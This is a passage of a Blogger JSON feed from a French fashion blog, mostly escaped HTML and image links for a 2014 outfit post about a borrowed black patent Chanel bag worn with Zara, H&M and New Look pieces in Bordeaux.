src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdjc81D_iKTR8dHSwcHsHD8xoMQxg3poxh5Efh83pfbSv9lk71cL6bXIjkTj9Qx9-UeFa0baZHXDPshPd8C_SIryhNLPXUlGsNCt_wx9zK0KvgNYTjHayzD3gSvRVJM7xE33G07S-7Htkv\/s1600\/veste+bleu+blanc+rouge+H\u0026amp;m+et+t-shirt+blanc+H\u0026amp;M.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitWFKaLx8kWLCDX69HM4MJVn1KbcOh2UPojEtniWQUfW5WiugVLt5VCbQuTTRi5NtPHQ9cHoLOQ3Q09dH5NVPXQQ_rfE55LzrdlsZpscWlMW8a-XSW7KL7NNOUqEGfrzkte-IlMhyXG4AL\/s1600\/superstar+Adidas+verte+.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitWFKaLx8kWLCDX69HM4MJVn1KbcOh2UPojEtniWQUfW5WiugVLt5VCbQuTTRi5NtPHQ9cHoLOQ3Q09dH5NVPXQQ_rfE55LzrdlsZpscWlMW8a-XSW7KL7NNOUqEGfrzkte-IlMhyXG4AL\/s1600\/superstar+Adidas+verte+.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/chachamosshart.blogspot.com\/feeds\/2071280300586713770\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/chachamosshart.blogspot.com\/2014\/07\/ma-veste-bleu-blanc-rouge.html#comment-form","title":"87 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8640025947435988428\/posts\/default\/2071280300586713770"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8640025947435988428\/posts\/default\/2071280300586713770"},{"rel":"alternate","type":"text/html","href":"https:\/\/chachamosshart.blogspot.com\/2014\/07\/ma-veste-bleu-blanc-rouge.html","title":"Ma veste bleu, blanc, rouge..."}],"author":[{"name":{"$t":"chachahihi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08553647317495852106"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg\/s220\/11012163_775755625886186_5457360650304950722_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNbRQMVjgSVC_a64NiproBG1nYJc6-c0TnEWJ3l5VWqnr3ZpL7gMdJeOQuVGbpii8d7d5Spu2F67EdpX7hHSgVYWaH1dusvODW7wl-yAzol9LyngYmp_q6iwvprrMCfrxk916sj78Zzx3U\/s72-c\/blog+mode+chacha+bordeaux+.JPG","height":"72","width":"72"},"thr$total":{"$t":"87"}},{"id":{"$t":"tag:blogger.com,1999:blog-8640025947435988428.post-7803227140265686579"},"published":{"$t":"2014-04-07T00:45:00.000+02:00"},"updated":{"$t":"2014-12-14T23:19:04.609+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog mode"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Boots"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bordeaux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Chanel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Chapeau"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jean noir"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pull gris"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sac"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sac chanel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zara"}],"title":{"type":"text","$t":"Un Chic intemporel Chanel..."},"content":{"type":"html","$t":"\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003ESi il y a une pièce qui me fait rêver depuis des années c'est le sac Chanel, de préférence un vintage en cuir verni qui a du vécu car je trouve cela plus joli.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EPour cette tenue je vous montre le sac Chanel qu'une amie m'a prêté car je met de côté pour m'en offrir un mais cela risque de mettre un peu de temps. Mais c'est une pièce qui me fait rêver et que je trouve chic avec n'importe quelle tenue, qu'elle soit sophistiquée ou décontractée.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EPour vous montrer cette merveille j'ai choisi une tenue décontractée car je trouve que cela le met encore plus en valeur.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EPour un beau sac il nous faut un bel endroit, j'ai donc choisi le temple derrière la cité mondiale que je trouve vraiment joli.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EJe porte un pull en maille gris de chez Zara acheté en solde cette année (une super affaire), un jean noir de chez H\u0026amp;M, et mes boots ouvertes sur les côtés déjà vues et venant d'ebay.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EAu niveau des accessoires cette merveille de sac Chanel en cuir vernis noir, mon chapeau noir de chez New Look. J'ai fais simple, pas trop d'accessoires pour rester dans une uniformité avec le reste de la tenue.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EJe vous souhaite une très belle semaine qui j'espère vous sera agréable. Je vous dis à très vite avec un nouvel article.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EBisous Bisous\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh87rl0NYuCe63OKZDsBweGvpxczkKWifubUUHstW_uXvspukBOsl1ZK14EMQPk9aZ8_PSA4kP_sjQ8vTb6V-ox4eNrJ0lrsAwL5vDdTFuxGV8sa0rFTYMLs7le-5FsMdYfRZkL0pbvao27\/s1600\/sac+Chanel+en+cuir+noir+vernis+et+chapeau+New+Look+.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh87rl0NYuCe63OKZDsBweGvpxczkKWifubUUHstW_uXvspukBOsl1ZK14EMQPk9aZ8_PSA4kP_sjQ8vTb6V-ox4eNrJ0lrsAwL5vDdTFuxGV8sa0rFTYMLs7le-5FsMdYfRZkL0pbvao27\/s1600\/sac+Chanel+en+cuir+noir+vernis+et+chapeau+New+Look+.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg__XsbpntX78y6xk9QalSor96-w6g8DRpQtvlCVgEifjkXc4Wpq24Senskht4fSDL6TdyN_lc4TjpEzr2VUKZ6OdrU96Ukwu0gT-RuuWPQJJVYSZxQjBgAMDEJzH_imtnsCgI5uXFE3hga\/s1600\/blog+mode+bordeaux+.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg__XsbpntX78y6xk9QalSor96-w6g8DRpQtvlCVgEifjkXc4Wpq24Senskht4fSDL6TdyN_lc4TjpEzr2VUKZ6OdrU96Ukwu0gT-RuuWPQJJVYSZxQjBgAMDEJzH_imtnsCgI5uXFE3hga\/s1600\/blog+mode+bordeaux+.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNxtBmIkqc7tZKeBwIjLaHps7SHi0Rjv1qLhqHvMizE6bEi8xwHEb290sNqcAcX-TUGK-p9c0P-czPKelcOMc-P3bd7J_KHvKhKBe_yQ96jemxF1l9OdROqaaWZKc4M03oDcmSCTIRJ6QR\/s1600\/le+monde+de+chacha+.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNxtBmIkqc7tZKeBwIjLaHps7SHi0Rjv1qLhqHvMizE6bEi8xwHEb290sNqcAcX-TUGK-p9c0P-czPKelcOMc-P3bd7J_KHvKhKBe_yQ96jemxF1l9OdROqaaWZKc4M03oDcmSCTIRJ6QR\/s1600\/le+monde+de+chacha+.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizkJpXiAY1wB5gJXo-x_sdWSYR3I1iGMD3XI7tfA-sjf5oI_x4G5wXeo0IMR2l_dJWmiIBdgjUY6BybwFQ7W6L3l_27nIfkDDd_mFkEcPdG5wMxvXLom55sg9fDxCKmHZ1unBrKEhsVNCi\/s1600\/les+petites+choses+du+monde+de+chacha+.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizkJpXiAY1wB5gJXo-x_sdWSYR3I1iGMD3XI7tfA-sjf5oI_x4G5wXeo0IMR2l_dJWmiIBdgjUY6BybwFQ7W6L3l_27nIfkDDd_mFkEcPdG5wMxvXLom55sg9fDxCKmHZ1unBrKEhsVNCi\/s1600\/les+petites+choses+du+monde+de+chacha+.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhivExmO7tEKnBEFioWY9G92GHJOPHhK5Te1fHVmWMywDfMy0l1F0Q20dRLfdqjhobLMtUECkGRElnHeIkiUhJAcvkhVsea7GU90VJ84evrz6-PerDCjKbunh1_phydkuXhQ_FYSQ3YVDJZ\/s1600\/chachamosshart.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhivExmO7tEKnBEFioWY9G92GHJOPHhK5Te1fHVmWMywDfMy0l1F0Q20dRLfdqjhobLMtUECkGRElnHeIkiUhJAcvkhVsea7GU90VJ84evrz6-PerDCjKbunh1_phydkuXhQ_FYSQ3YVDJZ\/s1600\/chachamosshart.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXQe3NFZlWpR0lOpgEb35oWaEiCDZ81qas5n6iy-5wn0DmU3JQ3hVACxuIRLt3JiCp7IYdGL_9QrDD6oh_Xjr88yjzN_nwPmz9x0NBONk-FkxqTYKNjZLmXe4bF44FS_1FVB9UkDDAE8oB\/s1600\/chapeau+noir+New+Look.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXQe3NFZlWpR0lOpgEb35oWaEiCDZ81qas5n6iy-5wn0DmU3JQ3hVACxuIRLt3JiCp7IYdGL_9QrDD6oh_Xjr88yjzN_nwPmz9x0NBONk-FkxqTYKNjZLmXe4bF44FS_1FVB9UkDDAE8oB\/s1600\/chapeau+noir+New+Look.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTBn0CgykVU2bycd9Tzy2TcwpyaBjAOvdrOYJ4GKuPqitdEFLGFZEul7JNVjrOYvvJihJ6yGqDDHxBh1eCe0pUG-C4ID65cA0oIvIIi40QvWSsQYCRWRT7WdNVBai2vNIDfRHQS_g7TMA1\/s1600\/pull+en+maille+gris+ZARA+et+jean+noir+H\u0026amp;M.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTBn0CgykVU2bycd9Tzy2TcwpyaBjAOvdrOYJ4GKuPqitdEFLGFZEul7JNVjrOYvvJihJ6yGqDDHxBh1eCe0pUG-C4ID65cA0oIvIIi40QvWSsQYCRWRT7WdNVBai2vNIDfRHQS_g7TMA1\/s1600\/pull+en+maille+gris+ZARA+et+jean+noir+H\u0026amp;M.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFTVbr9nmTmd_Nfbu3sBIXbbtpO0M67NMbjJHaxBIiHkZeRKgRjVtVAPWdKDAVeW0PfdLlFqdn-Nhqno6mcA9ejTUxGkYHwavemoM0U5cu3P2ypv4pKsmVq4YPIOfjHYhWYW8Ub5MecE-S\/s1600\/pull+gris+en+maille+ZARA.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFTVbr9nmTmd_Nfbu3sBIXbbtpO0M67NMbjJHaxBIiHkZeRKgRjVtVAPWdKDAVeW0PfdLlFqdn-Nhqno6mcA9ejTUxGkYHwavemoM0U5cu3P2ypv4pKsmVq4YPIOfjHYhWYW8Ub5MecE-S\/s1600\/pull+gris+en+maille+ZARA.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjU0xHQpsAqN5jzhhawJR2yilXsCDIlf5Euzljjct7keJaa1MOTImyDAAR5CJ0Obg5ts63aD2RJKalvLxVXyN0v4xDZDUr-_t2FfUYBk4604TUy1FV6t5vcQSD8tX-NymOZJpVveqPNIJmm\/s1600\/chachahihi.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjU0xHQpsAqN5jzhhawJR2yilXsCDIlf5Euzljjct7keJaa1MOTImyDAAR5CJ0Obg5ts63aD2RJKalvLxVXyN0v4xDZDUr-_t2FfUYBk4604TUy1FV6t5vcQSD8tX-NymOZJpVveqPNIJmm\/s1600\/chachahihi.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3ZPNkbcMS2UEXZcba-FItBYZR3EmB8vZ5sGHFMBgn5vtANZG4kF8BEzOYxU4Xvy3I7AAL1fDeYDmX8jPqUbTgpca3-jD482Orkfm3vjCQLNxkwHExNvTuAmApBkTnVfMsW_3FjA6Vx1DL\/s1600\/blog+mode+bordeaux+chacha+.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3ZPNkbcMS2UEXZcba-FItBYZR3EmB8vZ5sGHFMBgn5vtANZG4kF8BEzOYxU4Xvy3I7AAL1fDeYDmX8jPqUbTgpca3-jD482Orkfm3vjCQLNxkwHExNvTuAmApBkTnVfMsW_3FjA6Vx1DL\/s1600\/blog+mode+bordeaux+chacha+.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKmlehI1D23UDy9Hcy40Y0TQWypj68QGjivRIKTl8N7b2C2ToiU7TUUQYzRoMrHfIg_nbSGN11OEh3_yCHODI1pl05vLwjtrM_QCiC3MrIAllwEJJIN8NWufUsVDjHu31st6ihVATXU-Yt\/s1600\/sac+Chanel+Vernis+noir.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKmlehI1D23UDy9Hcy40Y0TQWypj68QGjivRIKTl8N7b2C2ToiU7TUUQYzRoMrHfIg_nbSGN11OEh3_yCHODI1pl05vLwjtrM_QCiC3MrIAllwEJJIN8NWufUsVDjHu31st6ihVATXU-Yt\/s1600\/sac+Chanel+Vernis+noir.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8sJ9xon67CQvSga3CBVwiXHcfeboAHrTC1NTRN9gmWd2I-JUJg-lqjt4nvJiGPBXOr0N-nQwKvQYcscVIxT5BH22rM6hMeCcSD_Ymm8FXTR6my3-rvAw8R-Zj8p8UIGDJsSPEEf6xXM7M\/s1600\/temple+bordeaux+derre%CC%81rire+la+cite%CC%81+mondiale.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8sJ9xon67CQvSga3CBVwiXHcfeboAHrTC1NTRN9gmWd2I-JUJg-lqjt4nvJiGPBXOr0N-nQwKvQYcscVIxT5BH22rM6hMeCcSD_Ymm8FXTR6my3-rvAw8R-Zj8p8UIGDJsSPEEf6xXM7M\/s1600\/temple+bordeaux+derre%CC%81rire+la+cite%CC%81+mondiale.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg76ZwauvadGFt70ZLSamhiRLcbf4OhdDKLut9jMwoWPKkLGAdcE7mpZ9qXfN9iyxqbkC6xK7aamEBodlpSINCzXTiLdfxnQyq-O19vBicvPIRmB0ktGt7IQtgRIOf2j11HERXxWnO_PZM9\/s1600\/lunette+de+vue+chanel.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg76ZwauvadGFt70ZLSamhiRLcbf4OhdDKLut9jMwoWPKkLGAdcE7mpZ9qXfN9iyxqbkC6xK7aamEBodlpSINCzXTiLdfxnQyq-O19vBicvPIRmB0ktGt7IQtgRIOf2j11HERXxWnO_PZM9\/s1600\/lunette+de+vue+chanel.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGhLcgcvO0TUsMLM2LQTzZADpkPeALKMO_FAdMUFXBSzb-ndFwcdnfyhsKqR7tKHXCBbcYfk8VcyIDPAaiQTGQHi4E8S2zpF4K_mQQTPqRjlDAkOHPGPObG6tegMhjIgzdeFRLyx64uPF7\/s1600\/street+style+bordeaux.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGhLcgcvO0TUsMLM2LQTzZADpkPeALKMO_FAdMUFXBSzb-ndFwcdnfyhsKqR7tKHXCBbcYfk8VcyIDPAaiQTGQHi4E8S2zpF4K_mQQTPqRjlDAkOHPGPObG6tegMhjIgzdeFRLyx64uPF7\/s1600\/street+style+bordeaux.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiu6gBjK7hTt0wSY-6K52cvDY6t3vLSBehUwoD_m8rSRIhmvcY2ltmqSiLb2Tb6uofLVOtiTNAm1v1hmUtzc6htWnlk1nPAr07ahVO5MqJS-6dH7iaDrbDU__l9g4SHEjhBfOaTcep64s1G\/s1600\/boots+ouverte+noires+.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiu6gBjK7hTt0wSY-6K52cvDY6t3vLSBehUwoD_m8rSRIhmvcY2ltmqSiLb2Tb6uofLVOtiTNAm1v1hmUtzc6htWnlk1nPAr07ahVO5MqJS-6dH7iaDrbDU__l9g4SHEjhBfOaTcep64s1G\/s1600\/boots+ouverte+noires+.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/chachamosshart.blogspot.com\/feeds\/7803227140265686579\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/chachamosshart.blogspot.com\/2014\/04\/un-chic-intemporel-chanel.html#comment-form","title":"102 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8640025947435988428\/posts\/default\/7803227140265686579"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8640025947435988428\/posts\/default\/7803227140265686579"},{"rel":"alternate","type":"text/html","href":"https:\/\/chachamosshart.blogspot.com\/2014\/04\/un-chic-intemporel-chanel.html","title":"Un Chic intemporel Chanel..."}],"author":[{"name":{"$t":"chachahihi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08553647317495852106"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg\/s220\/11012163_775755625886186_5457360650304950722_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh87rl0NYuCe63OKZDsBweGvpxczkKWifubUUHstW_uXvspukBOsl1ZK14EMQPk9aZ8_PSA4kP_sjQ8vTb6V-ox4eNrJ0lrsAwL5vDdTFuxGV8sa0rFTYMLs7le-5FsMdYfRZkL0pbvao27\/s72-c\/sac+Chanel+en+cuir+noir+vernis+et+chapeau+New+Look+.JPG","height":"72","width":"72"},"thr$total":{"$t":"102"}},{"id":{"$t":"tag:blogger.com,1999:blog-8640025947435988428.post-5886537799130653470"},"published":{"$t":"2013-12-01T23:22:00.003+01:00"},"updated":{"$t":"2013-12-02T10:18:13.688+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog mode"},{"scheme":"http://www.blogger.com/atom/ns#","term":"boots de pluie 